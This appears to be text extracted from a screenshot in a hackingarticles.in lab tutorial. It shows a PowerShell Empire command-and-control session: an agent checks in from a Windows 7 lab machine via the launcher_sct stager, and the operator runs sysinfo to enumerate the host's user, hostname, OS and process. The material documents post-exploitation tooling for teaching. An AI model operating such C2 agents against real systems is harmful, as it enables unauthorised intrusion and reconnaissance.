 [+] Initial agent 9GCFUD7L from 192.168.1.102 now active (Slack)
[*] Sending agent (stage 2) to 9GCFUD7L at 192.168.1.102
www.hackingarticles.in
(Empire: stager/windows/launcher_sct) > interact 9GCFUD7L
(Empire: 9GCFUD7L) > sysinfo
[*] Tasked 9GCFUD7L to run TASK_SYSINFO
[*] Agent 9GCFUD7L tasked with task ID 1
(Empire: 9GCFUD7L) > sysinfo: 0|http://192.168.1.107:80|WIN-ELDTK41MUNG|raj|
[*] Agent 9GCFUD7L returned results.
Listener: http://192.168.1.107:80
Internal IP: 192.168.1.102
Username: WIN-ELDTK41MUNG\raj
Hostname: WIN-ELDTK41MUNG
www.hackingarticles.in
OS: Microsoft Windows 7 Ultimate
High Integrity: 0
Process Name: powershell
Process ID: 2684
Language: powershell
Language Version: 2